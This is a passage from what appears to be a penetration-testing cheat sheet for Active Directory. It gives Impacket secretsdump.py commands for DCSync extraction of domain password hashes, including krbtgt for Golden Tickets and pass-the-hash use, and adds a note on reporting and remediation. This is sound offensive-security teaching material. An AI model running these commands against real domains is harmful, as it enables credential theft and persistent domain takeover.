 AD Hacking Cheat Sheet

2.3 Remote Hash Extraction — DCSync (Impacket)

DCSync does not require local access to the DC. It abuses the Directory Replication Service (MS-DRSR) protocol to request account data as if it were another DC syncing the database. Requires Domain Admin, Enterprise Admin, or explicit replication rights ( DS-Replication-Get-Changes + DS-Replication-Get-Changes-All ).

Copy

# Dump all domain hashes remotely (Domain Admin credentials required)
secretsdump.py <DOMAIN>/<USERNAME>:<PASSWORD>@<DC_IP>

# DCSync for a specific account (e.g., krbtgt — for Golden Ticket)
secretsdump.py -just-dc-user krbtgt <DOMAIN>/<USERNAME>:<PASSWORD>@<DC_IP>

# DCSync using a Pass-the-Hash (no plaintext password needed)
secretsdump.py -hashes :<NT_HASH> <DOMAIN>/<USERNAME>@<DC_IP>

# Output to file
secretsdump.py <DOMAIN>/<USERNAME>:<PASSWORD>@<DC_IP> -outputfile domain_hashes

Analyst Note: DCSync targeting krbtgt is the most critical action in a domain compromise — the krbtgt NT hash allows forging Golden Tickets, giving you persistent, offline access to any service in the domain

15 / 73

AD Hacking Cheat Sheet

even after password resets. Always document this in your report as a critical finding requiring immediate krbtgt password reset (twice, due to how AD replication works).

3. PASSWORD SPRAYING ACTIVE DIRECTORY

Password spraying tests one password against many accounts — the inverse of brute force. It avoids lockout by staying below the lockout threshold while maximising coverage.